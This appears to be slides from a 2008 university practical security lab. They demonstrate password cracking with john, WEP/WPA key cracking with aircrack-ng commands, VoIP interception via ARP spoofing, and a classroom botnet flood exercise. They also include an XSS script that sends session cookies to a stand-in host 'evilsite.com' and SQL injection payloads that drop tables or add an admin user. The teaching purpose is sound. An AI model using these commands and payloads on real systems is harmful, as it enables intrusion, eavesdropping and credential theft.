
Practical Security Lab – IPICS 2008
1
Chair Management
of Information Security
IPICS 2008
Practical Security Lab
Dominik Herrmann and Florian Scheuer
Prof. Dr. Hannes Federrath
Chair for Management of Information Security

Practical Security Lab – IPICS 2008
2
Chair Management
of Information Security
Agenda
Demonstrations
-
Breaking Linux Logon Passwords
-
Brute Force Cracking WEP/WPA Keys
-
Eavesdropping on a VoIP Call
-
Setting Up a Botnet
Web security exercises
-
URL Tampering
-
SQL Injections
-
Cross Site Scripting

Practical Security Lab – IPICS 2008
3
Chair Management
of Information Security
Passwords are the foundation of today’s security
Used for authenticating users in various systems
Have to choose strong passwords which cannot be guessed easily
Poor passwords: password, 12345, admin, summer08
Good passwords: gD3jc5Xfg, …
Recommendations
Minimum length (e.g. 8 characters)
Not in dictionary
Include letters, digits and special characters (24DQ,17/Gt)
Feasibility of cracking passwords (e.g. 8 characters: A-Z, a-z, 0-9)
(26+26+10)
8
= 2.18 * 10
14
possibilities
With 1000 trials/sec cracking will take 6,923 years (worst case)
Practical Security Lab – IPICS 2008
4
Chair Management
of Information Security
Challenge: Create awareness for password security

Practical Security Lab – IPICS 2008
5
Chair Management
of Information Security
Breaking Linux Logon Passwords
Linux logon passwords are usually stored in /etc/shadow
But: passwords are not stored in the clear
Instead salted hashes are stored
Only superuser (root) can read/modify password file
But: if you have physical access to the machine, you can boot from
CD and circumvent any protection of the operating system
You can either
overwrite the unknown password and set a new one, or
break the existing password
We will demonstrate breaking Linux passwords with
the grml Linux Live CD

Practical Security Lab – IPICS 2008
6
Chair Management
of Information Security
Demonstration: Breaking Linux Logon Passwords
Boot with grml Live CD (hit ENTER on the boot: prompt)
Wait until grml-quickconfig comes up (hit q to enter shell)
mount the root partition of the installed Linux system
mount /dev/hda1
Have a look at password file:
cat /mnt/hda1/etc/shadow
Use john to crack the password (using incremental mode):
john -incremental /mnt/hda1/etc/shadow
Password will be displayed after a short while
(barki74)

Practical Security Lab – IPICS 2008
7
Chair Management
of Information Security
Cracking W-LAN keys

WEP, Wired Equivalent Privacy (1999)
RC4 stream cipher with key length 64-256 bits
considered insecure today
WPA/WPA2, Wi-Fi Protected Access (2003)
addresses issues of weak design of WEP
security depends on strength of password (up to 63 characters)
Accessing encrypted W-LAN using Backtrack Live Linux CD
focused on penetration testing
contains tools for cracking W-LAN keys
airodump-ng, aircrack-ng,
packetforge-ng, aireplay-ng
Source: http://www.remote-exploit.org/backtrack.html

Practical Security Lab – IPICS 2008
8
Chair Management
of Information Security
Attacks on WEP keys 1/2
Key space for WEP-128: about 10
31
keys
Æ too big for brute force attack
Attacks exploit security flaws of WEP to reduce search space
Several variants exist:
Attack on weak RC4 keys (FMS: Fluhrer, Mantin, Shamir)
needs at least 5-10 million packets to retrieve WEP-128 key
Improvement: passive statistical attack (KoreK)
needs at least 500,000 packets
Further improvement (PTW: Tews, Pychkine, Weinmann)
work with as few as 40,000 packets
Practical Security Lab – IPICS 2008
9
Chair Management
of Information Security
Attacks on WEP keys 2/2
Problem: sniffing large number of packets may take very long
Æ Use an active attack: inject forged packets into the network:
We will use ARP packets to increase network traffic
How can we build encrypted ARP packets?
Æ Use fragmentation attack to recover RC4 keystream
Æ Create a valid ARP packet with recovered keystream
WEP has no replay detection/prevention
Æ Can inject 1 packet multiple times
Source: http://www.aircrack-ng.org/doku.php?id=fragmentation

Practical Security Lab – IPICS 2008
10
Chair Management
of Information Security
Demonstration: Cracking WEP Keys 1/3
Enable monitoring mode of wireless adapter to receive all packets
airmon-ng start eth0 <channel-id>
Initiate a fake authentication to connect to the access point
aireplay-ng -1 6000 -q 10 -o 1 -e USR8054 -a 00:c0:49:13:31:12
eth0
-1 6000
re-authenticate every 6000 seconds
-q 10
emit a keep-alive packet every 10 seconds
-e
ESSID of access point
-a
BSSID of access point

Practical Security Lab – IPICS 2008
11
Chair Management
of Information Security
Demonstration: Cracking WEP Keys 2/3
Start fragmentation attack to get keystream
aireplay-ng -5 –b 00:c0:49:13:31:12
will save keystream to fragment-….xor
Use keystream to create an encrypted ARP packet for later injection
packetforge-ng -0 -a 00:c0:49:13:31:12 -k 255.255.255.255 -l
255.255.255.255 -y fragment-0331-104551.xor -w arp-request -
h 00:c0:ca:19:ae:12
-0
generate ARP packet
-a
BSSID of access point
-k, -l
source and destination address
-y
path to keystream file
-w
file to store generated packet
-h
MAC address of wireless adapter

Practical Security Lab – IPICS 2008
12
Chair Management
of Information Security
Demonstration: Cracking WEP Keys 3/3
Prepare recording of packets
airodump-ng -c 11 --bssid 00:c0:49:13:31:12 -w capture eth0
-w
file for storing the captured packets
Inject forged ARP packets
aireplay-ng -2 -r arp-request eth0
Wait until 50,000 packets have been received, then crack the key
aircrack-ng -a 1 -e USR8054 -b 00:c0:49:13:31:12 *.cap
-a 1
crack WEP keys
-e
ESSID
-b BSSID

Practical Security Lab – IPICS 2008
13
Chair Management
of Information Security
Cracking WPA Keys
Use airodump-ng to find BSSID and channel of the network
airodump-ng eth1
For this attack, you have to record the authentication sequence
between a client and the access point
airodump-ng -c 11 -w handshake --bssid 00:c0:49:13:31:12 eth1
-c
the channel ID of the access point
-w
file for storing the recorded packets
Use aircrack-ng to determine the WPA key (dictionary attack)
aircrack-ng -a2 -w ./mydictionary ./handshake-01.cap
-a2
selects mode for cracking WPA-PSK
-w
path to dictionary file

Practical Security Lab – IPICS 2008
14
Chair Management
of Information Security
Recording VoIP calls
Voice over IP telephony utilises two protocols:
for signalling: SIP (Session Initiation Protocol)
for data transport: RTP (Real-time Transport Protocol)
Common VoIP software phones do not encrypt the voice data
(Skype not affected)
Employ ARP spoofing
Identify IP of host and local gateway
Re-route traffic between host and gateway over attacker’s host
Record RTP packets and reassemble audio stream
Out-of-the box solutions exist!
Cain and Abel for Windows
Practical Security Lab – IPICS 2008
15
Chair Management
of Information Security
Setting Up a Botnet
Botnet: collection of software robots running autonomously
Infected machines can be controlled remotely to
perpetrate Denial-of-Service attacks
send e-mail spam
steal private credentials (e.g. logins, CC numbers)
Well known botnets and number of bots
Kraken (400,000), Srizbi (315,000), …, Storm (85,000)
Demonstration: a botnet based on eggdrop
highly customizable with TCL scripts
connects to IRC channel, awaits commands
Practical Security Lab – IPICS 2008
16
Chair Management
of Information Security
Participate in the botnet demonstration
http://www-sec.uni-r.de/ipics2008/bot.zip
to your desktop; unzip it
Run the script livehacking.bat
A virtual machine with Debian Linux boots up
Log on with username hack0r and password 123456
Start your eggdrop bot by entering ./start.sh
The bot will log on to channel #livehacking at irc.quakenet.org and wait for
instructions (nick: bottobot).
If there are multiple bots, they will choose unique usernames.
Install a IRC client (e.g. mIRC) and join the channel.
Enter !flood in the channel to instruct all bots to post an entry in the guestbook
(see
http://132.199.130.150/index.php?page=guest
Stop the bot by entering Ctrl-C; enter cat eggdrop/scripts/lhurl.tcl to see the
script, which was invoked by the flood command.
Now imagine what damage a botnet with 100,000 or more
bots can do to a web server!
Practical Security Lab – IPICS 2008
17
Chair Management
of Information Security
Cross Site Scripting (XSS)
Security vulnerability found in web applications which allow code
injection by malicious users into web sites viewed by other users.
Can be used to bypass access controls (i.e. hijacking a session) and
for phishing (e.g. stealing credentials)
Looking for vulnerabilities in form fields:
Insert <script>alert(‘XSS’);</script>
You could post the following into a vulnerable guestbook to steal the
session cookies of all users visiting it:
<script>
new Image().src=“http://evilsite.com/cookies.php?
cookie?=“+encodeURI(document.cookie);
</script>
Practical Security Lab – IPICS 2008
18
Chair Management
of Information Security
SQL Injections
Example: Web search engine
Intended situation: user enters ipics2008
Abuse of search functionality to inject SQL statement:
user enters ‘ OR 1=1--
$query = SELECT * FROM table WHERE field=‘$_GET[‘search‘]‘
$query = SELECT * FROM table WHERE field=‘ipics2008‘
$query = SELECT * FROM table WHERE field=‘‘ OR 1=1-- ‘

Practical Security Lab – IPICS 2008
19
Chair Management
of Information Security
Exploiting SQL Injections
Insert additional (malicious) SQL statements:
‘; DROP table;--
‘; INSERT INTO users (name, password, role)
VALUES (‘BadGuy’, md5(hacked), ‘admin’);--
Adding a UNION clause to a SELECT statement allows to retrieve
any data from the database (the current database user has access
to):
‘ UNION SELECT password FROM users WHERE
username=‘admin’
Database “INFORMATION_SCHEMA” holds all meta-information
about the database system, such as names of databases, tables,
columns and their data types…
Normally each user may read the entries concerning the objects
he can access

Practical Security Lab – IPICS 2008
20
Chair Management
of Information Security
Protection against SQL Injections
Keep in mind: All data provided and/or editable by users is not safe!
GET parameters (e.g. in URLs)
POST parameters
COOKIE data
(SESSION data)
Use regular expressions to filter data
Some programming languages (e.g. PHP) provide functions to
masquerade or delete control characters
addslashes()
htmlentities()
…

Practical Security Lab – IPICS 2008
21
Chair Management
of Information Security
Task
Please attack the vulnerable website at
http://132.199.130.150/
Document Outline
- Foliennummer 1
- Foliennummer 2
- Foliennummer 3
- Foliennummer 4
- Foliennummer 5
- Foliennummer 6
- Foliennummer 7
- Foliennummer 8
- Foliennummer 9
- Foliennummer 10
- Foliennummer 11
- Foliennummer 12
- Foliennummer 13
- Foliennummer 14
- Foliennummer 15
- Foliennummer 16
- Foliennummer 17
- Foliennummer 18
- Foliennummer 19
- Foliennummer 20
- Foliennummer 21
Wyszukiwarka
Podobne podstrony:
15 BIOCHEMIA 2008 Metabolizm we Nieznany
MIGRENA 2008 id 300249 Nieznany
15 Slowek G i inni Beton natrys Nieznany
p 15 test 1 read&writ part 3 b Nieznany
odp maj 2008 id 332083 Nieznany
Egzamin 2008 poziom rozszerzony Nieznany
001 Prawo budowlane stan prawny na 15 12 2008 r
Z Wykład 15.03.2008, Zajęcia, II semestr 2008, Analiza matematyczna
cwiczenia 15 1.04.2008, cwiczenia - dr skladowski
czerwiec 2008 etap praktyczny a Nieznany
wyklad 15 5.03.2008, wyklady - dr krawczyk
15 praca i energia w polu elekt Nieznany (2)
15 11 2011 comprehension ecrite Nieznany
kartkówka 2 15 XII 2008
Z Ćwiczenia 15.03.2008, Zajęcia, II semestr 2008, Analiza matematyczna
więcej podobnych podstron